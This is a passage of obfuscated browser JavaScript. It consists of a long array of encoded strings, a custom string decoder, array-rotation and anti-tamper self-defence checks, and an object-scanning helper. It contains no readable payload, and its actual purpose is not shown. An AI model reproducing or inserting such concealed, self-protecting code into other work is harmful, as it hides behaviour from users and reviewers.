KP5','vMPlvNG0twPbCq','u2D3zurnD015D25xmJvwy1nJCeSWA29nsgCXttjvC0OX','vurotvfvwNHkExDUwKu1C1PfnvrImuPyvdbJBKXdzdju','AgPtmJfYwKnJC0OXyZjKr1juvtj0t1yWovDzmu54sNL3','r2TUtenKCMjxohLwmdL0tLzJmgjty3nkmKL6v21ou1Pd','ywLSn2fxww9jvuP2yJj4BfLxng9MBw9Ws1HkBgrivNLI','ne55D3DLrgmWwfn4yK1iz3Pmrei0tKrwzeXgC3DLreLZ','tLzJmwfvDfHvvK1UtenKCfeYDfjwmdL3wta1DgiWng5m','qJromLf3tenKnfzhzdbkEwTYu1nND2vevtvnExDUwMXg','B1bxwJfIBu4WyvC5DuThD3nIu2W3zg1gEuLhndLxmtbZ','mZeZmJa0DgT1BvPn','wKvSAeP5D25zBuzHwtfAAMfhtKPzu2nZsJi5DgeYAfHv','u2nWsZbRB01iz3HzELfZsNPomvPRqw5lu3rks0rcne1u','tKrfEuXdzgTtmfj6sNLRCLntz3DLrff5wKn3BK0XrKrH','uMvNrxHW','zevNBKTtDePlrei0tMPbneXdyZrnrxbLsNLRCLntz3DL','D25Jwfv4yKHfngeYrw5mq2rRuZbkA1zvtNzprMrru3LJ','wK9yB25lu3rks0rcne56z3Dmq2r2s2XNmKP5A3jtu2D3','tenKwgfQuNbkEwTYu1nND2vhuxPmq2m0v1rSnKP5A3jt','BMrQAhjtmwrqzwXOwe5gtw5mq2rXzfHOA1zgAevLAwnZ','C0OZvK9xrK1Us1n0sKTeqJroAK00tenKAu5utxbkEwTY','sNLSwvj5z25lu3rks0rcne4Yvtbmq2q0vKDKmeP5A3jt','s0rcne1TtxLmq2rKwwX0sKP5A3jtu2D3zurjEu5PD25n','vNPswfeXyZbJu2nZsJfJmvPhtK9prZLpvNPKs1KXwNHk','wLPkEwTYu1nND2vestjAu3DUvgXcC2fdy3blmgTVtuHN','tM1Wrgf6uMPJu2nZsJj4BeWYtK9KrLPRvg1fBKXdzfHv','u2D3zuroA1PPD25yAwHgvhLJCeSWA29nsgCZttjrC0OX','BKXdzfHoAMHVvNPwq1KXsNrHm0fUtenKA1LRzgLwEMrv','C0OYstfnEwTUs1yWB2jdEdnHvZvRyJnJCeTyEdHlr3C5','D25JrK5YttfKuK4YtKLprZLHsNL3BLyWoxLprMrttJjs','sgD6wMPNC0P6tLjrmNnUs1n0sKTeqJrnv1f5tenKCvjU','BgrsvKDOwe4WC25mq2rytJbWA1zUzfHumwmWy1nJC0OY','vMmXvxLJC0OXzfbJAtLytKzAA1nftNjJEwnZsJfJmu0Y','D25tBKe0wNLJCeSWA29nsgD4tLDvC0OZAfvAm1fUs1n0','mhnUs1n0sKTeqJror1zPtenKuMjyuKLkEwTYu1nND2ve','sKTeqJrpr1vZsNPomvPRqw5lu3rks0rcne1QtMLmq2rX','DhnImwnUtenKwfr6tMPumLPhwtaWngeXsLHor1jRuZbJ','qZLQvuvoDMngyZnwBu5qwvnJC0OXzfjvrZvXyLC5twrx','sJfJmfnTtLzAr0zyvNPwreP5D25KrZf2y2XJm1yXuLHo','tNzAm1j4sNL3BLL6sKrprMrty204BKXdzfHum1KZvJfk','u2nWsZbRB01iz3PABuLZsJjWr2vPtw5lu3rks0rcne5u','AxDUzhPnEK15y3blmgTVtuHNm1LuuxnkEw9WtwLVBKTt','sNLRCLntz3DLrfKWtun3BLvyrxLJu2nWsZbRB01iz3Pp','AhjwvMrtzwK5we5gtw5mq2ryvdjAsMiWtNzrm2rysNL3','zNvUy3rPB24','tLrnC0OWChDpr2nUs1n0sKTeqJromKzTtenKrvHRndjk','mLvQwfDJBKTtDePlrei0tw1rm0Xdze9vr3HVsNLRCLnt','A3jtu2D3zurgAfL5D25nBtL2u2LJCeSWA29nsgCXwMPJ','vNHkExDUvNPwr1KWmvrHmMqZuti5meP5D25Jrejywtjo','Dhnrmu5YyunJC0OYCZrHmhrRutj0q1yWovrkExDUwLuW','u2D3zurzELLPD25uBMn3vfnJCeSWA29nsgD6tJjjC0OZ','m2r0yta4BKXdzfHoEKjcvNPKsfvgzfjrEwnZsJnAs2fh','sfj5y3nkmwmWtJjou09hC3PKvu52yvnJC0OXyZjusejV','rw5mq2rytJboEfz6vtnzmu5eytfzBKXdzfHvrMHuvNPJ','y3blmgTVtuHNmu1QrxnkmLPsverrBKTtDePlrei0tJjz','sLyYrw5mq2rYtwS5tMjTvJfkExDUvJfcDvjgyZfKr1js','sZbRB01iAgLpu3DUzgPvA1P5y3blmgTVtuHOAfPPD25x','twrhvw5mq2rytLznmfyXrLDzmvj0ytbvBKXdzfHomxbR','sNLRCLntz3DLrfeWwvn3BLPttMrAEwnWsZbRB01iAgXo','C0OXzfnxBvjwzfDsALrxmxjtEwnZsJfKuLfTtKXnrvPQ','s2rwtNzLu2nZsJfKufPhuLvtvgrRu1rOCKT5y3nkmwmZ','mta2mda5mezLq3vIyW','mwrryuDstvPfCgTvme5YvNLJC0OYmhDIwezWzg5fBKXd','BKz3sJeWouOXEdrov04ZsZf4ne1QqxfysgCXwxLOy2ve','wtfwEvLyA25mq2r0tum5A1v6AhznmwrquxLJC0OXyZfz','s0vwueP5A3jtu2D3zurnm05dD25nBtL2u2LJCeSWA29n','A293tLnJC0OXzfnmmLjjutj0AvjRtNjru2nZsJfJmvzT','BLqWrNjrmJLusNL3BMjuAhzxvMrsyvvSwe4ZA25mq2rg','m2HRzeDsswjxoxHrmwnUtenKrLDhuMTuvgH2yvHSEeP5','qMPnEwnWsZbRB01izZjzmKvZsNLAsfrxsw5lu3rks0rc','BvPUutj0q2eZrw5mq2rytLvAALvgtNzKrvj0yJjvBKXd','BLnUqtrAEwnWsZbRB01iz3Lzv01ZsNLVCe1PB25lu3rk','zvnJC0OXyZjsmvzytMTAALj6AhjJq2nZsJjOELiWBfHo','tMTnExDUwgLOrG','AfrkEwTYu1nND2vetMTpq3DUwKv0rwn5y3blmgTVtuHN','tenKmu9dBg9kEwTYu1nND2vewMXoq3DUwLnozfP5y3bl','BMnSmtbKEwnWsZbRB01izZbAr0LZsJfSyvOWuw5lu3rk','y3blmgTVtuHNmfLxrxnkmMr3wNLfBKTtDePlrei0tw1z','tenKwe5wwMTtAKzezuzJmLPty3nkmwmYu21ovvKYvMPw','zfvOweP5D25JvgHYzdfJm01uwLHvve5QvvCXCLvSyZfo','u2nWsZbRB01izZnnr1LZsNLAsfrxsw5lu3rks0rcne1Q','r2T3sNL3BLz6uJrArLzuytjkwfvhAgPtmKvUtenKDK9h','yJi0B2fPBdDABtL5s0HAAgnPqNjqvei0tun4C1byuM9H','BxDUtenKEu1fCgPtBgrqy2LJC0OYwMTuBu5tyLC5D1jy','ourwELjyvJfJm1f5y3nkmwmZyw5sCvuYC3Pzm0vUtenK','uti5nMvvtNzzAwnZsJfJme0YtLbvmNreuxPOCLnPy3nk','tKHkExDUwLHktW','m1DetNHwEwnZsJfJm1jTtLDIv3r5y20XDMfPy3nkmLf5','vtfnq3DUy2WXmgr5y3blmgTVtuHNEe1uy3nkmhbLt0HR','s1z6zgHzvMrsvNLJC0OXzfjxBu5qtvvWALvyutbkExDU','A0zAsNLRCLntz3DLrfe0t0n3BMmZAg5tu2nWsZbRB01i','vu5YsNLRCLntz3DLrgrRtKn3BK1ToxztAwnWsZbRB01i','CuPyELG','mfj6sNLRCLntz3DLrgT3tenKm016txPkEwTYu1nND2ve','vNLIAuj5vZfvB01izZbzveLZsJbszvrQww5lvJbVuLnR','mwmYu21osfeYodvwEMn2wtfoseP5D25Ire5dwKvSDgiX','yLntz3DLrff5wML3BLDPCevku2nWwfqXBwrxnwPKr2X2','vda5y0r0ouXhuMjtu2D3zurkA01dD25uBejZyunJCfHu','BLz6uJbArtr6uJbSwe4WC25mq2rytKDsALv6AhzpvMmZ','sZbRB01izZnnr1vZsJbWzu9iA25lu3rks0rcne5utMTm','vwnUtenKCvPwwMTvwePrwwLJC0OXyZnsBvjkvtj0CfyX','vgH2tunJC0OXyZbwBu5vyLD0nwvRtNzwEwnZsJjABwfv','EwTYu1nND2vesMLnAxDUu2W0ngvty3blmgTVtuHNEfKY','u1nND2vertrAAxDUwwPvEKTty3blmgTVtuHNEe9uy3nk','zhvHmejwsNLRCLntz3DLrfKZwvn3BMfRwJzjEwnWsZbR','suHrn1PToxLlsfe5tuHND08ZutHnsgD4turbn2rdC3jl','DLPwyZfnmK5lvNLJC0OXyZnmmK5jvtj0q2vftNzLq2nZ','D2vettjAAxDUwLnozfP5y3blu3nUy0nKzeTftMjwAwD3','A29nsgCWtKrfC0P6wtvyBu1Us1n0sKTeqJrpr1fZsJjW','wtfmq2n3y0v0ta','zurjEvL5D25uBejZyunJCeSWA29nsgCYt1DvC0OYChfr','twL3BLCYnvzJu2nWsZbRB01izZfor1vZsJjvALHxy25l','C3jwmdLzttfJmgnty3nkmK16u21suveYou5wmuy1sNL3','zhPLr2rksNLRCLntz3DLrfeWtxL3BLrSqNnHq2nWsZbR','tuHNmfPetxnkm040wJbRBKTwmg9kEtrUs1z0weTeqJro','D0XdzhzlBgCYsNLRCLntz3DLre5St1n3BLPgBeDxu2nW','EwTWtZjSBuThttLqvdfPs1DkEvPxrNjpmLzZyZjvz1Lw','ztf4ne5xtJnlmxG0twPbCuP5EdbHr2X6v3LKwgvxDeTu','sNLRCLntz3DLrgD3tvn3BK9eqKTyAwnWsZbRB01izZbp','AeP5A3jtu2D3zurvme1tD25LvujRvMLJCeSWA29nsgC1','tvn3BMrQvwTAEwnWsZbRB01izZnzAMTZsJnJEK16tw5l','ne0YvMLmq2rAv21KruP5A3jtu2D3zuroAK9tD25prejl','mdvSvw1ovfeYDdbkExDUvNPwmfKXwtrHmgG2yLD0vKP5','tenKm016txPkEwTYu1nND2veuMPnExDUstiXB1Lty3bl','EMvty3nkmMGZzeDos1P6vtjwmdLVwtbKDgiXqKvJEtLR','mgrivw1stvLty3nkmwmZwvvSwfqZvxDKvMnUtenKwe4W','Efz6zdrArxGXuNLJC0OXyZbLr05svgXkALvxmxjKu2nZ','zfHumvPRvLrOCLKZvLrHmwnUtenKwe56AeLwEMrhwtb4','EwnZsJnoAvDTuLvzvejRsNL3BMjRzhDzmhHuyNPOr1Lt','sfeYohzrBuvUtenKwe4YrNjwmujWtuHoAeP5D25JBLzV','EeXisxnJExGYteHNCe8ZmhnArNrks0rcne0Ystfmq2r5','mK5ytKDsALrUrw5mq2rOvfzKugfRtNzvu2nZsJiXtfDT','wKvKrgj6zfHvBtbUtenKEvP6zgTwBe52uM1wAeP5D25w','qJrnAMn5tenJCfDfy29kEwTYu1nND2vevtjzAxDUs0vv','zeDJv2HRvLDnD2vdy3nkmwmWwMXwA2jxDePHvMnUtenK','uLrnELeXvNPKmuP5D25wELjtwtbWvgeYuJbvmJKWsNL3','wLz0sKTeqJroAMXQtenKBMnhy2HkEwXKs0DJC2jdD3DL','mfKXqKrHmK1UtenKwfvyAgTtBuOWwKv4rgeZsw5mq2ry','wwX0sKP5A3jkmK5SsJeWB0WXDgHmwhbctfzWzeWYy3nA','u3rks0rcne0YwxPmq2m0v1rSnKP5A3jtu2D3zuDgAuXd','wxDmq2n6vvvoCKP5A3jtu2D3zursAK55D25yA1zYyKnJ','EwTYu1nND2vhsxLmq2m0tuvWzuP5A3jtu2D3zursBe5t','sNLRCLntz3DLrfL4t1n3BLHRvNjIq2nWsZbRB01iz3Lo','CfHvBvjQvMXoCK1Py3nkmwmWv21ov2jxouDLvgH2uwLJ','s1nWD1LysNPAvwX1zenOsuTeqJrnveKZtenJBviWmwLk','tenKwe5Rzg1wELjOyvzKuMvty3nkmwmYwKDotMrfzfLw','nfnTtLzvmNrrsNL3BLyXrLnArLjQvw1sugjxC3zkExDU','q2rRv1vAwKP5A3jtu2D3zurzEK9tD25HBxbcv1nJCeSW','sgDZzvn4qKXfsxnrExHftevvC1jPEeHlwhqYwvHjz1DQ','mJCWoti2DKX1s0fo','mgvyqMXkmtfIsJj4wwvwuNHsu2rKufDAmwjTtJbHvZL1','rei0tLrjmKXdzhfHA0zAsNLRCLntz3DLre13t0n3BKTP','q2rXywTgwKP5A3jtu2D3zurnmvLtD25ABezntKnJCeSW','sJfJm2jhtLvvmNmYuM0XCLfPy3nkm2ruytbowe5fnwPw','mfLxwxnkm0LXvKzNBKTtDePlrei0tMPbEuXdzgvsv3rZ','sNL3BMmYwtvwwfz0ytbZBKXdzfHvrgX0vNPKB1PfBerH','s1n0sKTeqJrovgHStenKnvfhuLDkEwTYu1nND2veuMLp','u1nND2vevxPnq3DUs2LREuTPy3blmgTVtuHNm00Yrxnk','tMXmq2rLuLD0C0P5BgrlsgrWyM1sDMr5EdDMu2TZtuHN','r1fZsJe0B1jvog5lu3rks0rcne5ezg1mq2m0v1rSnKP5','tu5dy3blmgTVtuHNme1uz3nkm1KXsKDJBKTtDePlrei0','ExDUv2XRAeTty3blmgTVtuHNEK9xtxnkmKKXtxLRBKTt','y2HHCKnVzgvbDa','EwnZsJj0B2vvBhbvmJLgsNL3BMvRAgTArtf5vdbNBKXd','uK1KmLzuytbKC1Lty3nkm1jOuw1ov1n6Be9kExDUvNPs','mgTVtuHNEK1Qy3nkmuz4tw5fBKTtDePlrei0tLrrnuXd','mujZwKzosLzTuLbpr3rRsNL3BLz6vJbArLjVzvrswe5f','wfjSyZnHr05wutj0AKP5D25wELPlwtb0DgeYAdvpr3r2','vu5AvNPAveP5D25wEMrdwKv4rgeYDfHuEMXssNL3BLyX','y1nJC0OZwMfxBu5ltw1ACuP5D25wELzOuJfKu1yWrKjJ','re14wML3BLnSndrLu2nWsZbRB01izZnnvffZsJjWr2vP','yLD0suP5D25wmuyWwta4D2nhtLrJmu1UtenKwfvetMTv','ExDUvvHfEwnty3blmgTVtuHOAfLtD25lAwT5s2LJCeSW','D2vewtjnExDUzfrNCgfdy3blmgTVtuHNEK0YwxnkEKP2','zuDzEeXdzdrwr2qWsNLRCLntz3DLreuWwLn3BK9gAZvL','DePlrei0tKrnmeXdzgTtmfj6sNLRCLntz3DLrezRtKn3','sJfJmvrTuKXIv3rwvJa4DLKXrLHkExDUvNPrm1KWmdrI','BKTtDePlrei0wLrRC0OXmwLxmgTUs1n0sKTeqJrnvgSW','z3PAvfLZsJe0B1jvog5lu3rks0rcne0YuMTmq2rRu21K','tuHNEvPQy3nkm040wJbRBKTwmdLABLz1wtnsCgiYng9I','AKP5A3jtu2D3zursBvPtD25Arxrfy3LJCeSWA29nsgCY','C1PfzhrIEKz1v1vJBKXdzhjnm1jRvMToDLLwzfjAu2nZ','mvLtD25tBKe0wNLJCeSWA29nsgD6wKDfC0P6tLjrmNnU','D2vertrzExDUywTAnKL5y3blmgTVtuHNEe5xtxnkEvPi','zfnZCKTyDhLlEJbUsLnJCKTdy3Dnq2nYyKzZBLKYAgHJ','mvjyvuzWALzeAhjsAwnZsJfJmfnTtKLIvZKYy1CXDLrt','uMLmq2rpzhPctKP5A3jtu2D3zuDzmuXdzdjou1jUsNLR','mtKZndmWnfrzANbVyW','q2rAv21KruP5A3jtu2D3zurKBu55D25srJvptMLJCeSW','tenKEvHyuJnkEwTYu1nND2vesMHzu3DUt0zRnwvPy3bl','Cg9nmK5qu0DwteP5D25HA052zuzKue5fsLHomu1UtenK','DePlrei0tvrvD0XdzgrzBhrksNLRCLntz3DLreL4wKn3','EKP2yJbVBKTtDePlrei0tLDsAKXdzgLove1WsNLRCLnt','tuDjC0OXDhvwwevUs1n0sKTeqJrovfuYtenKDKTSzZjk','yNL4D0TyDhLAwfiXy200z2j5mxDpmZbZwKz0sKTeqJrn','sMXAu3DUtMPSzvL5y3blmgTVtuHOAe1dD25tBKe0wNLJ','z3DLrev3wxL3BK1iqKXtEwnWsZbRB01izZborgTZsJnk','CeSWA29nsgCZt0DvC0OYCeDLAu1Us1n0sKTeqJrnve0W','y3nkmwrrvw1stMvgCgPtrZfYuLnJC0OXzfbxrgXVvti5','BuvUtenKDfPfCgPvv0zlwtfoseP5D25svu52tvzJmff6','muXdzfHHALjWsNLRCLntz3DLr0KWtenKmvrSAfrkEwTY','CeSWA29nsgD4tJjfC0OYzhDAEuvUs1n0sKTeqJrnALzO','EwTYu1nND2veuMLzExDUy2WXmgr5y3blmgTVtuHNEfPx','qMHJBK5Su1C1meTfz29nsgCYtKrNC0OXnuzHmNDUs1nR','zun4nuXfrxbpmZa3zg1gEuLiqtLIExH4ufDwyLDtz3DL','BuPUsMjwu2D3zurzmK5tD25IExbztMLJCfHtAdbLwejS','tMveAgPwELOXsNL3BLz6vNnzmgrHwvzWwfqZvw5mq2ry','zvvwwe5PowPtmJfYvhLJC0OXzfbJr1jtzfm5ALruAhjI','y3DJrxrmsNLRCLntz3DLrgrQtvn3BMnfqKnku2nWsZbR','tNzJsgH4sNL3BLyXqLvIrMmYzuDsvLuYDdnkExDUwwPc','uKrImNrWu2TZBG','zwLJCeSWA29nsgCYtNPRC0OZvtrlv2DUs1n0sKTeqJrn','ouTzmuL6vg1ot1nhrw5mq2rOyLC5mfyXsLbABgmXvhLJ','vhLJC0OXzfbKr1jvzeHsA1v6AhjsAwnZsJnsrgeZqLHo','t1n3BK5QBgvzEwnWsZbRB01iz3PAv1vZsJnwt1Dgtw5l','tLfpr3rUsNL3BLz6vJbzmvzuyJbOwe5RsMPtBKvUtenK','wvDvC0OYuKXsse1Us1n0sKTeqJrnveu1tenKvgnhtxPk','mw9XuKnvBKTtDePlrei0tw1rmuXdzgXjmtfUsNLRCLnt','C0OYnu1tBu5my1HcA1iWy25mq2rRu1zAALnRtNzxvuPi','A29nsgD4t0rRC0OWntnnrtbUs1n0sKTeqJrnmK0ZtenK','s0rcne4Yvtjmq2r6zuDKsKP5A3jtu2D3zursALPtD25t','sgX3wLC5BuLizhbIBvj2zhL4EvCXvw9nsgD5wLrvC0OY','s1n0sKTeqJrorfL3tenKwgfQuNbkEwTYu1nND2vewtbn','ALi0y1DfBKXdzhrnmxbQvezNELPfnwHkExDUvJa5B1Pf','y3nkmwmZzwXoAgjxDdnJrwnUtenKwe4ZvJjwEMruvgXK','vNPACeP5D25wELuZwtbSvgeZBdzvmNrHsNL3BLz6zdbz','tKDjmeXdzhPLr2rksNLSzfbvA29nsgCXtvrjC0OZy3Pn','AuP5D25wmuO1t1zKufresJnzu2nZsJjArgf6Bg9Iv3rw','tvrguwvTrw5mq2rZwMToq1z6yZnArwHisNL3BMvUAfDz','D25uBejZyunJCfHtAdjmruvWtZmWn2rTrNLjseK5y1r0','zurJEK1urtjovgrQv3Pcne1gmhnAAJfOsZjvC1P6mwzn','D25ABezntKnJCeSWA29nsgD4wMPvC0P5wKHuv0LUs1n0','D01PD25lAwT5s2LJCeSWA29nsgD4tLrnC0OYCeDLAu1U','D25nm1zTuunJCa','u2nZsJfKuMnSCfHvqZLRuZnnD0P5D25zmhn3yMXJmffT','wfvTsLvHvK52tw5sseP5D25wELPxwKu5DgeYrLHvrKjX','zuroBe1dD25xvNbUuKnJCeSWA29nsgCYtNPNC0OZy3Pn','C0OZBZrHmvzytNK5ALnUrtrkExDUvNPsyvKXrtrImgry','CuTusxfkEwXKs0DzC2rhAhbJExHTzfC1AMrhBhzIAwDW','tw5mq2ryvdbkA1v6qtnzmhreytnvBKXdzfHom0jQvfCX','uJboELyXqKHkExDUy0v4nfPfzZrIm1zyvvrbBKXdzfHo','ntK1mtHRzvzJBwK','C0OYnw1JvZfQyLC5C0P5D25LBwHnzvvwrgeYmg5mq2ry','sKTeqJrov0PQtenJmK9wnwPkEwTYu1nND2veyZfzExDU','nwnhvw5yvNnUuvHcCfKYuJbkmta5wM5wDvKZuNbImJrV','v3rsvJfgreP5D25wELv2wKzcrgeZwLHvBvO1sNL3BLLv','wtjzC0OXng9svtHUs1n0sKTeqJroALv3tenKnfzhzdbk','mgTVtuHNEfLuvxnkm1u0s1DNBKTtDePlrei0tNPbmeXd','C0OZsxfwrMDUs1yWB2riBhDAvZLTsuHcEwiYtMXJm01Z','D25LvujRvMLJCa','rtbUs1n0sKTeqJrorfv3tenJCfDfy29kEwTYu1nND2ve','wNbtvMrstunJC0OXyZnLr05jt0C5vwrwtNzJu2nZsJfJ','mw9UtenKwe5PowTvmJfYvdfKugfTz25mq2rytLHsALv6','B01iz3Hpv1LZsJjWr2vPtw5lu3rks0rcne0Yttjmq2r1','u3H1teC4ou1iz3DpmJq5yvzZBLKYAgHJA0yWsJeWB2j5','BKTtDePlrei0tJjwA0XdzhPLr2rksNLRCLntz3DLrgD4','uxDrBgrsvM1os09hDgLkExDUyLv0A1KWBgTnmLjjuNLJ','neP5D25wELjHwta1DgiYtLHoBLjQvvDfBKXdzhDnvKPR','mLPRtenJB1juqwHkEwTYu1nND2vevtfou3DUvJjVmgft','yxbWBhK','tuHNEe1eqxnJrdf1vZnszeXhnwjKrJa5yMX0DLHtEhvx','AKeZtenKt2r6qK5kEwTYu1nND2vesMHAAxDUyZnOBLnt','mMTUtenKwe5gsMPtrZf2uKzJmfjTtKXwEwnZsJnAELDT','DgiWy25mq2q1t0C5uLz6zhHLvMmXzfnJC0OWvMXJBKzh','vJfcugfSzfjLA2rey1nJC0OZqK1IwgXytLD4A1zRy25m','qJrovezStenKyvDtrxbkEwTYu1nND2vhvMPmq2rUy0DJ','tvzKufj5y3nkmJvyzvHgwe5uBeDkExDUvNPst1KWzZrI','tenKm1PfwMTtBLj0zvnJC0OZBeLrBvjswwTKseP5D25w','rwXmwLDKwe5ivw5mq2rytMXWA1mXtNzJrvPuytbVBKXd','rw5mq2rPwLzWALvitJbArwXisNL3BLPhrKDzmhHju21o','uwjxDfzrme52y0nJC0OYrxDwmfjytLzkA1rirw5mq2rX','tNjkEwTYu1nND2vesxPAq3DUt0rcs1HPy3blmgTVtuHN','C0OZAfvAm1fUs1n0sKTeqJrprejPtenKvgnhtxPkEwTY','wvHcvgiYAhLzu2nZsJjzEvrTtLrxrLPRvKzJBKXdzfHo','wu5Py3blmgTVtuHNEe1uwxnkEK5sutjZBKTtDePlrei0','uw5mq2rytJnwrLyXsMHwvvzOsNL3BLyXsKTArtfeytbs','A3jtu2D3zurznu55D25nsejmu3LJCeSWA29nsgD6tvrb','ENr5wLHsmwnTngDAvNrps0rcnfPQwxnkm1zpv0znBKTw','y3nkmwrry0Dsu2jxC3zrvK5YvLnJC0OXyZjJr1jut0D0','EKXiwxbLm1POy2LcAe1emvPpm0PSzeHwEwjPqMXxmKv3','ALHxy25lu3rks0rcne16vxHmq2qXt0nSB0P5A3jtu2D3','muzPvu52BG','wtb0DgeZz25mq2ryvwTAA1nyuJbArxm0ytbnBKXdzfHo','C0OZvK9xrK1Us1n0sKTeqJrnvgmXtenKt1vhEg9kEwTY','wtbSBgvSrKrJu2nZsJfJmLPxuLHvBwHQvuzoCK9dy3nk','A3jtu2D3zurNmuXdy3LImJLlsNLRCLntz3DLrfeYt1n3','vtHUs1n0sKTeqJrorgHOtenKrvHRndjkEwTYu1nND2ve','y3nkmfjSzeDos1nyvJjkExDUvNPste5gzffAr05uvtj0','reL6wvn3BLvxmtbtq2nWsZbRB01izZjprgTZsNLAsfrx','rujdsLnJCeSWA29nsgCYwLrjC0OXng9svtHUs1n0sKTe','m1PtD25srJvptMLJCeSWA29nsgD5wvrJC0OWChDpr2nU','BMjQAhzABgrtuJb0we5TA25mq2rytKHcALmXy3zArtLe','mhbQvvDfBKXdzhjJvZfHvNPAEvjdy3nkm2ruytjkwfqZ','EdrlwhqYwvHjz1zemuXmsgS5y2X0vuTeqJror1KWtenJ','zgTVDLPfzgTnsfLUtenKAgryrLrwmdLfywLJC0OXyZjs','C0OXyZjuELPytLv0D1yXsxDkExDUyLHfELKWndrIm1yW','tKXzu2nZsJnkngvhtLnxvgHlsNL3BLyXqK9zmgXmyuDo','C0OYuKTAmtbUs1n0sKTeqJroALeXtenKmvrSAfrkEwTY','vwnUwfqWBLCXEdrnAMq4weHNEu1SmhvlmxrJzurjm2zg','rtjnu3DUwJncBKLty3byu3HXufCWC2f6mw1KvZvQzeDS','mtforNbyvdfND0P5D25HrePpwKvKrgiYrLHume1UtenK','BhDzu2nZsJjOyvvTtLjxrxbQvdfJBKXdzfHum3bHvJff','vfDjBKTtDePlrei0tKrcAKXdzhLlBfjzsNLRCLntz3DL','m0PSzeHwEwjPqNzlsefWtZmWC1PgDePlrei0tLDzEeXd','wgTwCMjdy3blmgTVtuHNmu5Qqxnkmhb3t0DJBKTtDePl','m1jRvtbWtff5y3nkmwrqyMXWwfqYuMTvvwXesNL3BMn6','rei0tLrNnuXdzdvrr1jxsNLRCLntz3DLreL5wLn3BLPf','s1DNBKTtDePlrei0tvDgA0XdyZrnrxbLsNLRCLntz3DL','BKTtDePlrei0tLDnm0Xdy3bxrwnVsNLRCLntz3DLre16','zfHomhbRvdfoCLrwzfnsBu5qwvnJC0OXzffABfzyvdnc','sNL3BMrRtNjJmwrsuKvgwe5RC25mq2ryvdjAC1z6y3zA','q2rAv21KruP5A3jtu2D3zurrmvL5D25xmJvwy1nJCeXh','B01izZjABvvZsNPomvPRqw5lu3rks0rcne5uqxHmq2q1','nuXdzgTtmfj6sNLRCLntz3DLrev3twL3BLDPCevku2nW','rei0tNPnEuXdzfjIwfjjsNLSzeTisxnnsgD4wvnRCe8Z','rei0tKrJneXdyZrnrxbLsNLRCLntz3DLrfK0wML3BLOZ','wtrHmwqZyLC5v0P5D25HA2q0wta5s1nTtKLsEwnZsJjf','sNL3BLz6uKDzmvP0yJbowe5UuMPvmgnUtenKwe5xChrI','vLzRmgrty3nkmwrsvdjAwfvvAhjsvMnUtenKwe5xmxPw','t1KXqNrImvP5y1nJC0OZqLrHm0PWyLD0B1yXrKrkExDU','vMrsu3LJC0OXzffrBvjmwvm5A1qWtNjrEwnZsJfJm01g','EwTYu1nND2vetxPAq3DUv2XRAeTty3blmgTVtuHNmfPh','EwnWwfn4EfCWC29nsgD5tKDvC0OXrNrKrwDUs1yWovPU','txnkmw9XuKnvBG','EMfdzgrlrtfOzeDOyKOZsNzKvZvRsJeWB1rxrJbHrNnU','BKXdzeDKsejRvwTSrfzPy3nkm0OXzgXsELuYDhLkExDU','A3jtu2D3zurJm01tD25xmJvwy1nJCeSWA29nsgCXwM1v','vKCXCLr5y3nkmwmZttjos2mWDfbwmdLqsNL3BMn6tLDz'];var _0x7045500w=_0x7045500d;(function(a,b){var q=_0x7045500d;while(!![]){try{var c=-parseInt(q(0x38f))*parseInt(q(0x3b7))+parseInt(q(0x41c))*parseInt(q(0x1d6))+parseInt(q(0x2db))+-parseInt(q(0x2a8))*-parseInt(q(0x43a))+parseInt(q(0x3fc))*-parseInt(q(0x333))+parseInt(q(0x249))+-parseInt(q(0x359));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7045500c,0xe1cb1));var _0x7045500e=window;function _0x7045500d(a,b){a=a-0x1d2;var c=_0x7045500c[a];if(_0x7045500d['zSUnMv']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7045500d['diPyNp']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7045500d['xeksjA']={},_0x7045500d['zSUnMv']=!![];}var e=_0x7045500c[0x0],f=a+e,g=_0x7045500d['xeksjA'][f];if(g===undefined){var h=function(i){this['twttyd']=i,this['lnEwWI']=[0x1,0x0,0x0],this['uCeTGX']=function(){return'newState';},this['FSsggY']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['TImnwp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['RXCdtu']=function(){var i=new RegExp(this['FSsggY']+this['TImnwp']),j=i['test'](this['uCeTGX']['toString']())?--this['lnEwWI'][0x1]:--this['lnEwWI'][0x0];return this['SMsJfP'](j);},h['prototype']['SMsJfP']=function(i){if(!Boolean(~i))return i;return this['XFOucf'](this['twttyd']);},h['prototype']['XFOucf']=function(j){for(var k=0x0,l=this['lnEwWI']['length'];k<l;k++){this['lnEwWI']['push'](Math['round'](Math['random']())),l=this['lnEwWI']['length'];}return j(this['lnEwWI'][0x0]);},new h(_0x7045500d)['RXCdtu'](),c=_0x7045500d['diPyNp'](c),_0x7045500d['xeksjA'][f]=c;}else c=g;return c;}function _0x7045500f(c,d){var r=_0x7045500d,e={};e[r(0x2fa)]=r(0x1ee),e['VtuNw']=function(i,j){return i===j;},e[r(0x1fa)]='object',e['SyLhE']=function(i,j,k){return i(j,k);};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x7045500d;if(k){var m=k[s(0x3a1)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var v=r,l=f['SyLhE'](g,this,function(){var t=_0x7045500d,n=typeof window!==f['qJXzX']?window:f['VtuNw'](typeof process,'object')&&typeof require===t(0x2ca)&&f['VtuNw'](typeof global,f['cMSFh'])?global:this,o=function(){var u=t,p=new n[(u(0x2ac))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k[v(0x445)];m++){if(j[v(0x340)](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new 